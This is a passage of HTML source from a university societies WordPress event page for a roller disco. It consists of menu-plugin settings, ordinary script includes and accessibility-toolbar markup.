1)","stickyBgImage":"","stickyBgImageSize":"full","stickyBgRepeat":"no-repeat","stickyBgAttachment":"scroll","stickyBgPosition":"center center","stickyBgCover":false,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0, 0, 0, 0)","bottomBorderThicknessSticky":0,"bottomBorderColorSticky":"rgba(0, 0, 0, 0)","topLevelHoverLineThickness":2,"topLevelTextColor":"rgba(90, 90, 90, 1)","topLevelTextColorHover":"rgba(40, 171, 226, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextBackgroundHover":"rgba(255, 255, 255, 0)","topLevelTextColorHover2":"rgba(255, 255, 255, 1)","topLevelTextColorChange":"rgba(90, 90, 90, 1)","topLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","topLevelTextColorChangeHover2":"rgba(255, 255, 255, 1)","stickyTopLevelTextColor":"rgba(90, 90, 90, 1)","stickyTopLevelTextColorHover":"rgba(40, 171, 226, 1)","stickyTopLevelTextColorHoverSeparate":false,"stickyTopLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","stickyTopLevelTextColorHover2":"rgba(147, 203, 82, 1)","stickyTopLevelTextColorChange":"rgba(90, 90, 90, 1)","stickyTopLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","stickyTopLevelTextColorChangeHover2":"rgba(255, 255, 255, 1)","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","stickyMenuLinksDescTextColor":"rgba(90, 90, 90, 1)","stickyMenuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","stickyMenuLinksDescTextColorHoverSeparate":false,"stickyMenuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"none","itemsGutterSpace":15,"itemTextSize":16,"itemTextCase":"uppercase","itemTextWeight":"none","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":14,"subLevelItemTextCase":"uppercase","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"uppercase","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32, 32, 34, 1)","logoTxtColorHover":"rgba(32, 32, 34, 1)","stickyLogoTxtFontSize":20,"stickyLogoTxtWeight":"none","stickyLogoTxtSubset":"none","stickyLogoTxtColor":"rgba(32, 32, 34, 1)","stickyLogoTxtColorHover":"rgba(32, 32, 34, 1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"secondSidebarMenuTextCase":"none","secondSidebarMenuTextWeight":"none","secondSidebarMenuTextSubset":"none","secondSidebarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0, 0, 0, 0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0, 0, 0, 0.1)","shadowSticky":true,"toolbarType":"menublock","toolbarCustomId":0,"hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0, 0, 0, 1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0, 0, 0, 1)","toolbarBgColor":"rgba(40, 171, 226, 1)","toolbarAdditionalInfoColor":"rgba(104, 104, 104, 1)","wpmlDropdownBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104, 104, 104, 1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0, 0, 0, 0)","hamburgerIconColor":"rgba(104, 104, 104, 1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconColor":"rgba(104, 104, 104, 1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconStickySize":24,"hamburgerIconStickyPadding":0,"hamburgerIconStickyBgColor":"rgba(0, 0, 0, 0)","hamburgerIconStickyColor":"rgba(104, 104, 104, 1)","hamburgerIconStickyBorderWidth":0,"hamburgerIconStickyBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0, 0, 0, 0)","hamburgerIconColorMobile":"rgba(104, 104, 104, 1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileStickySize":24,"hamburgerIconMobileStickyPadding":0,"hamburgerIconMobileStickyBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileStickyColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileStickyBorderWidth":0,"hamburgerIconMobileStickyBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0, 0, 0, 0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"default","mobileSubmenuStyle":"slider","mobileCustomHamburger":false,"mobileIndependentCssHamburger":true,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":false,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":true,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":14,"mobileMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":10,"mobileMenuCloseButtonBottom":15,"mobileMenuCloseButtonLeft":5,"mobileMenuLinePosition":"default","mobileLogoPosition":"default","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"default","responsiveNavigationBackgroundColor":"rgba(255, 255, 255, 1)","mobileSliderTitleBackgroundColor":"rgba(222, 222, 222, 1)","responsiveNavigationTextColor":"rgba(90, 90, 90, 1)","responsiveNavigationHoverTextColor":"rgba(90, 90, 90, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dotted","mobileItemsBorderColor":"rgba(90, 90, 90, 1)","mobileToolbarIconColor":"rgb(90, 90, 90, 1)","mobileCaretCustomColor":false,"mobileCaretCustomColorTop":"rgb(90, 90, 90, 1)","mobileCaretCustomColorSub":"rgb(90, 90, 90, 1)","mobileCaretCustomColorCurrent":"rgba(204, 204, 204, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":false,"mobileOffcanvasWidth":250,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":80,"mobileHeaderStickyHeight":70,"mobileMenuWrapperIndent":10,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":9,"mobileItemTextSize":12,"mobileItemTextCase":"uppercase","mobileItemTextWeight":"none","mobileItemLetterSpacing":0,"mobileSubitemTextSize":11,"mobileSubitemTextCase":"uppercase","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":0,"logoText":"Logo","logoUrl":"","logoUrlOpenType":"same","logoDefault":"3415","logoAlt":"3415","logoSticky":"3415","logoStickyAlt":"3415","logoMobile":"3415","logoMobileAlt":"","logoStickyMobile":"","logoStickyAltMobile":"","logoStyle4":"3417","socialSetNofollow":false,"socialSetBlank":false,"socialTwitter":true,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":true,"socialFacebookLink":"","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":true,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":true,"socialYoutubeLink":"","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":false,"socialLinkedinLink":"","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"","toolbarEmail":"","toolbarEmailAsLink":false,"toolbarPhoneIcon":"","toolbarPhone":"","toolbarPhoneAsLink":false,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","postTypes":"post,page,product","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"displayGmWhenMenuBlockEdit":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"disableMenuBlockForWooPayments":false,"allowImportOnlineLibrary":false,"removeBreakingPTag":true,"uninstallData":false,"defaultMasterPreset":"3571","defaultMasterMenu":"2","overrideForTax":false,"taxonomiesPreset":[],"preset":{"id":"3571","name":"New #3571"},"extra_navbar_classes":["gm-navbar--align-left","gm-navbar--style-1","gm-top-links-align-right","gm-navbar--toolbar-true","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-sticky","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-default","gm-dropdown-appearance-animate-from-bottom","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true};
 document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-3571'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
/* ]]> */
</script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ucdsocieties.ie","evnetin_pro_active":"1","locale_name":"en-gb","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"e6e4dc51f5","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/ucdsocieties.ie\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"4810"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.57" id="etn-public-js"></script>
<script type="text/javascript" id="custom-js-js-extra">
/* <![CDATA[ */
var ajxObj = {"is_admin":"","is_socity_user":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz-child/assets/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ucdsocieties.ie/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.6" id="bundle-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.6" id="exhibz-script-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":"<div class=\"wpa-hide-ltr\" id=\"skiplinks\" role=\"navigation\" aria-label=\"Skip links\"><a href=\"#main-content\" class='no-scroll et_smooth_scroll_disabled'>Skip to Content<\/a> <a href=\"#FF0000\" class='no-scroll et_smooth_scroll_disabled'>Skip to navigation<\/a> <\/div>"},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-GB","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","security":"727e1a038b","action":"wpa_stats_action","url":"https:\/\/ucdsocieties.ie\/etn\/roller-disco\/","post_id":"4810","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/ucdsocieties.ie\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/ucdsocieties.ie","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.1" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ucdsocieties.ie\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"550295d94b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4810,"title":"Roller%20Disco%20%E2%80%93%20UCD%20Societies","excerpt":"","featuredImage":"https:\/\/ucdsocieties.ie\/wp-content\/uploads\/2024\/02\/UCD-Society-Logos-4.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","nonce":"24869f61cd","urls":{"assets":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ucdsocieties.ie\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.57" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.57" id="etn-app-index-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/elementor.js?ver=3.3.47" id="etn-elementor-pro-inputs-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.5.6" id="exhibz-main-elementor-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","nonce":"f8c92a21f1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.2" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.5.6" id="elementskit-parallax-widget-init-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.5.6" id="elementskit-parallax-section-init-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
